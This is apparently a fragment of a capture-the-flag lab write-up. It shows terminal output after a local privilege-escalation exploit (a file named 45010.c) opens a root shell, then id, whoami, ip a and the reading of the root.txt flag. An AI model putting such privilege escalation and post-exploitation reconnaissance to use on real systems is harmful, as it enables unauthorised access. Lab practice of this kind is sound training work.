 [.] credentials patched, launching shell...
nginx/1.10.3 (Ubuntu)
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare),1000(loly)
# whoami
whoami
root
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:2a:9d:25 brd ff:ff:ff:ff:ff:ff
    inet 192.168.146.73/24 brd 192.168.146.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe2a:9d25/64 scope link
       valid_lft forever preferred_lft forever
# cd
cd
# ls
ls
45010.c  cleanup.py  shell
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
SunCSR
Congratulations. I'm BigCityBoy
#